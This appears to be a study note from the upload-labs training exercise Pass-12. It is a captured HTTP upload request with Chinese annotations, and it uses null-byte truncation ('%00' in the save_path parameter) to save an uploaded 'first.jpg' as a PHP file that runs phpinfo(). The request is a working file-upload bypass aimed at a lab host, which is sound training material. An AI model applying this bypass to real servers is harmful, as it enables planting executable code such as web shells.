 POST /mypage/upload-labs/Pass-12/index.php?save_path=../upload/first.php%00 HTTP/1.1
Host: 192.168.132.132
通过这里分析出是get方式
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
所以对于%00就不需要进行
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
编码,url会自动解码
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------59298354926746195007947​40729
Content-Length: 361
Origin: http://192.168.132.132
Connection: close
Referer: http://192.168.132.132/mypage/upload-labs/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------5929835492674619500794740729
Content-Disposition: form-data; name="upload_file"; filename="first.jpg" 上传的文件名
Content-Type: image/jpeg
<?php
phpinfo(); 上传的文件内容
?>
-----------------------------5929835492674619500794740729
Content-Disposition: form-data; name="submit"
-----------------------------5929835492674619500794740729--